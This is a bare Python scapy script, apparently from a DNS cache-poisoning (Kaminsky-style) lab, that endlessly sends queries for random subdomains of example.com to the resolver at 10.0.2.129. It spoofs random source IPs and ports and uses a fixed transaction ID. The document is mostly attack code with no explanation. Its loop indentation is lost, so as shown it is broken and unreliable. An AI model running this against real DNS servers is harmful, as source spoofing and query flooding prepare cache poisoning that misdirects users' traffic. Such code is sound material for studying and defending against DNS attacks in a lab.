 #!/usr/bin/python3
from scapy.all import *
import random
import string
while True:
random_ip = "10.0.2." + str(random.randint(0, 2**8-1))
random_port = random.randint(0, 2**16-1)
random_prefix = ""
for i in range(5):
random_prefix += random.choice(string.ascii_letters)
random_qname = random_prefix + ".example.com"
Qdsec = DNSQR(qname=random_qname)
dns = DNS(id=0xAAAA, qr=0, qdcount=1, ancount=0, nscount=0, arcount=0, qd=Qdsec)
ip = IP(dst='10.0.2.129', src=random_ip)
udp = UDP(dport=53, sport=random_port, chksum=0)
request = ip/udp/dns
send(request)